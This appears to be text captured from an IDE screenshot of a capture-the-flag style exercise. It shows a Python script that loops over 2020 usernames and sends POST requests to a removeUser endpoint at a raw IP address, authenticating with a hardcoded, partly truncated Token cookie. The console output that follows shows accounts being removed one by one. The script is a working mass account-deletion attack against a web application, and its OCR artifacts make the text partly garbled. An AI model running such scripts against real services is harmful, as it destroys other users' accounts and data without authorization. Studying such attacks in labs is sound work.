 app.py User.py verify.py waf.py 1.py 2.py 3.py 5.py
1 import requests
2
3 for i in range(0,2020):
4 # 定义用户名
5 username = "userm"+str(i)
6
7 # 构建请求头，包含Cookie
8 headers = {
9 'Cookie': 'Token=eyJuYW1lIjogInVzZXJtMjA3OSIsICJzZWNyZXQiOiAiZXlKaGJHY2lPaUpJVXpJMU5pSXNJblI1Y0NJNklrcFhWQ0o5Lm
10 }
11
12 # 发送POST请求
13 response = requests.post( url: "http://1.95.87.193:23710/removeUser", data={"username": username}, headers=headers)
14
15 # 打印响应内容
16 print(response.text)
for i in range(0,2020)
Run 3 2
Successfully Removed:userm2013
Successfully Removed:userm2014
Successfully Removed:userm2015
Successfully Removed:userm2016
Successfully Removed:userm2017
Successfully Removed:userm2018
Successfully Removed:userm2019
Process finished with exit code 0